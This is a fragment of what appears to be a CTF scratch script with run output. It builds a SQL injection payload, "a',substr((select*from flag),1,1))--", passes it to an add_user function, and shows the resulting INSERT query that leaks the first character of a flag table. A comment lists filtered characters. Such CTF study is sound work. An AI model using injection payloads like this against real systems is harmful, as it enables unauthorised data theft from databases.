 if __name__ == '__main__':
# {"'", "\"", ")", "(", ")", "="}
user = "a',substr((select*from flag),1,1))--"
print(len(user))
token = "1"
add_user(user[:38], token[:16])
if __name__ == '__main__'
tmp4
/usr/bin/python3 /Users/y4tacker/PycharmProjects/pythonProject/tmp4.py
36
INSERT INTO users values ('a',substr((select*from flag),1,1))--','1')